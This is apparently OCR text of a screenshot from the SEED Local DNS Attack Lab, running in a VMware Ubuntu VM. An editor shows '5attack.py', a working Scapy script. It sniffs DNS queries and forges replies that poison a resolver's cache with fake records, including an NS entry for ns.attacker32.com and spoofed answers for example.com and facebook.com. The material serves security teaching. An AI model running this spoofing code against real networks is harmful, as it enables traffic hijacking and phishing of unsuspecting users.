 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Ubuntu
SEED
Windows XP Home Ed
SEED-Ubuntu20.04
共享的虚拟机
SEED-Ubuntu20.04
Activities Text Editor Jul 21 20:16
Open 5attack.py Save
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
5attack.py *4attack.py 3attack.py zone_example.com
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
8
9 ip = IP(dst=pkt[IP].src, src=pkt[IP].dst) # Create an IP object
10 udp = UDP(dport=pkt[UDP].sport, sport=53) # Create a UPD object
11
12 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=259200, rdata='1.2.3.4') # Create an aswer record
13
14 NSsec = DNSRR(rrname='example.com', type='NS', ttl=259200, rdata='ns.attacker32.com')
15
16 Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A', ttl=259200, rdata='1.2.3.4')
17
18 Addsec2 = DNSRR(rrname='ns.example.net', type='A', ttl=259200, rdata='5.6.7.8')
19
20 Addsec3 = DNSRR(rrname='www.facebook.com', type='A', ttl=259200, rdata='3.4.5.6')
21
22 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1,
ancount=1,nscount=1,arcount=3,an=Anssec, ns=NSsec,ar=Addsec1/Addsec2/Addsec3) # Create a DNS object
23
24 spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
25
26 send(spoofpkt)
27
28 myFilter = "udp and src host 10.9.0.53 and dst port 53" # Set the filter
29 pkt=sniff(iface='br-424b09ca7879', filter=myFilter, prn=spoof_dns)
Python 3 Tab Width: 8 Ln 28, Col 73 INS
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
0:16
2021/7/22